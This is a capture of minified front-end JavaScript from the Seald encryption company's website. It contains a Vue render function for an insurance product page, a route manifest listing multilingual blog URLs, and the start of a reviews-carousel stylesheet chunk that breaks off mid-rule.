headband-bottom-left"})])}],o=n(195),c=n(588),d=n(641),l=n(642),h=n(639),m=n(643),f={components:{ScrollableSection:n(640).a,CodeExamples:h.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:m.default},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(633)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(710)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(632)}]},complianceLogos:function(){return[{img:n(628)},{img:n(629)},{img:n(630)},{img:n(631)}]}}},v=(n(916),n(26)),y=n(918),x=n(919),w=n(920),component=Object(v.a)(f,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(293),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"hero-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("a",{attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.discoverOnLabs"))+"\n                ")])],1)])]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"122% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(706),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(707),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(708),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("a",{staticClass:"link-code",attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.discoverOnLabs"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)])])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"bb1f231a",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof x.default&&Object(x.default)(component),"function"==typeof w.default&&Object(w.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/manifest.js
body_size: 605
content:
__NUXT_JSONP__("manifest.js", {routes:["\u002F404","\u002Fchangelog","\u002Fblog","\u002Fcreate-sdk","\u002Fde","\u002Fdiscover","\u002Fdownload","\u002Ffr","\u002Fhow-to-open-an-encrypted-message","\u002Flegal-notices","\u002Flicence-agreement","\u002Fpricing","\u002Fprivacy-policy","\u002Fterms-and-conditions","\u002Fthanks-discover","\u002Fthanks-whitepaper","\u002Fwhitepaper","\u002Fde\u002F404","\u002Fde\u002Fblog","\u002Fde\u002Fchangelog","\u002Fde\u002Fcreate-sdk","\u002Fde\u002Fdiscover","\u002Fde\u002Fdownload","\u002Fde\u002Fhow-to-open-an-encrypted-message","\u002Fde\u002Flegal-notices","\u002Fde\u002Flicence-agreement","\u002Fde\u002Fpricing","\u002Fde\u002Fprivacy-policy","\u002Fde\u002Fterms-and-conditions","\u002Fde\u002Fthanks-discover","\u002Fde\u002Fthanks-whitepaper","\u002Fde\u002Fwhitepaper","\u002Ffr\u002F404","\u002Ffr\u002Fblog","\u002Ffr\u002Fchangelog","\u002Ffr\u002Fcreate-sdk","\u002Ffr\u002Fdiscover","\u002Ffr\u002Fdownload","\u002Ffr\u002Fhow-to-open-an-encrypted-message","\u002Ffr\u002Flegal-notices","\u002Ffr\u002Flicence-agreement","\u002Ffr\u002Fpricing","\u002Ffr\u002Fprivacy-policy","\u002Ffr\u002Fterms-and-conditions","\u002Ffr\u002Fthanks-discover","\u002Ffr\u002Fthanks-whitepaper","\u002Ffr\u002Fwhitepaper","\u002Findustries\u002Fhealthcare-providers","\u002Findustries\u002Finsurance","\u002Findustries\u002Flegal","\u002Fde\u002Findustries\u002Fhealthcare-providers","\u002Fde\u002Findustries\u002Finsurance","\u002Fde\u002Findustries\u002Flegal","\u002Ffr\u002Findustries\u002Fhealthcare-providers","\u002Ffr\u002Findustries\u002Finsurance","\u002Ffr\u002Findustries\u002Flegal","\u002F","\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Ffr\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Ffr\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Ffr\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Ffr\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Ffr\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Ffr\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Ffr\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Ffr\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Ffr\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Ffr\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Ffr\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Ffr\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Ffr\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Ffr\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Ffr\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Ffr\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Ffr\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Ffr\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Ffr\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Ffr\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Ffr\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Fblog\u002Fprivacy-shield-invalide","\u002Ffr\u002Fblog\u002Fprivacy-shield-invalide","\u002Fblog\u002Fprivacy-shield-invalid","\u002Ffr\u002Fblog\u002Fprivacy-shield-invalid","\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Ffr\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Ffr\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Ffr\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Ffr\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Ffr\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Ffr\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Fblog\u002Fcertification-anssi","\u002Ffr\u002Fblog\u002Fcertification-anssi","\u002Fblog\u002Fanssi-certification","\u002Ffr\u002Fblog\u002Fanssi-certification","\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Ffr\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Ffr\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Ffr\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Ffr\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Ffr\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Fblog\u002Ftraitement-des-donnees","\u002Ffr\u002Fblog\u002Ftraitement-des-donnees","\u002Fblog\u002Frgpd-sanctions","\u002Ffr\u002Fblog\u002Frgpd-sanctions","\u002Fblog\u002Frgpd-cnil","\u002Ffr\u002Fblog\u002Frgpd-cnil","\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Ffr\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Ffr\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Fblog\u002Frgpd-qui-est-concerne","\u002Ffr\u002Fblog\u002Frgpd-qui-est-concerne","\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Ffr\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Ffr\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Ffr\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Ffr\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Ffr\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Ffr\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Ffr\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Ffr\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Ffr\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Ffr\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Ffr\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Fblog\u002F1-interview-rssi","\u002Ffr\u002Fblog\u002F1-interview-rssi","\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Ffr\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Ffr\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Ffr\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Ffr\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Ffr\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Ffr\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Ffr\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Ffr\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Ffr\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Ffr\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Ffr\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Fblog\u002Futilite-du-chiffrement","\u002Ffr\u002Fblog\u002Futilite-du-chiffrement","\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Ffr\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Fblog\u002Fencryption-and-politics","\u002Ffr\u002Fblog\u002Fencryption-and-politics","\u002Ffr\u002Fblog\u002Ftag\u002Fconformite","\u002Ffr\u002Fblog\u002Ftag\u002Fglossaire","\u002Ffr\u002Fblog\u002Ftag\u002Ftechnologie","\u002Fblog\u002Ftag\u002Fcompliance","\u002Fblog\u002Ftag\u002Fglossary","\u002Fblog\u002Ftag\u002Ftechnology","\u002Fde\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Fde\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Fde\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Fde\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Fde\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Fde\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Fde\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Fde\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Fde\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Fde\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Fde\u002Fblog\u002Fprivacy-shield-invalid","\u002Fde\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Fde\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Fde\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Fde\u002Fblog\u002Fanssi-certification","\u002Fde\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Fde\u002Fblog\u002Fencryption-and-politics","\u002Fde\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Fde\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Fde\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Fde\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Fde\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Fde\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Fde\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Fde\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Fde\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Fde\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Fde\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Fde\u002Fblog\u002Fprivacy-shield-invalide","\u002Fde\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Fde\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Fde\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Fde\u002Fblog\u002Fcertification-anssi","\u002Fde\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Fde\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Fde\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Fde\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Fde\u002Fblog\u002Ftraitement-des-donnees","\u002Fde\u002Fblog\u002Frgpd-sanctions","\u002Fde\u002Fblog\u002Frgpd-cnil","\u002Fde\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Fde\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Fde\u002Fblog\u002Frgpd-qui-est-concerne","\u002Fde\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Fde\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Fde\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Fde\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Fde\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Fde\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Fde\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Fde\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Fde\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Fde\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Fde\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Fde\u002Fblog\u002F1-interview-rssi","\u002Fde\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Fde\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Fde\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Fde\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Fde\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Fde\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Fde\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Fde\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Fde\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Fde\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Fde\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Fde\u002Fblog\u002Futilite-du-chiffrement","\u002Fde\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Fblog\u002Ftag\u002Fconformite","\u002Fde\u002Fblog\u002Ftag\u002Fconformite","\u002Fblog\u002Ftag\u002Fglossaire","\u002Fde\u002Fblog\u002Ftag\u002Fglossaire","\u002Fblog\u002Ftag\u002Ftechnologie","\u002Fde\u002Fblog\u002Ftag\u002Ftechnologie","\u002Ffr\u002Fblog\u002Ftag\u002Fcompliance","\u002Fde\u002Fblog\u002Ftag\u002Fcompliance","\u002Ffr\u002Fblog\u002Ftag\u002Fglossary","\u002Fde\u002Fblog\u002Ftag\u002Fglossary","\u002Ffr\u002Fblog\u002Ftag\u002Ftechnology","\u002Fde\u002Fblog\u002Ftag\u002Ftechnology"]})

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/d91e9c9.js
body_size: 10173
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[22],{601:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},621:function(e,t,n){var content=n(666);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("5a318ecc",content,!0,{sourceMap:!1})},626:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},627:function(e,t,n){e.exports=n.p+"img/recare.99ede88.jpeg"},628:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},665:function(e,t,n){"use strict";n(621)},666:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews 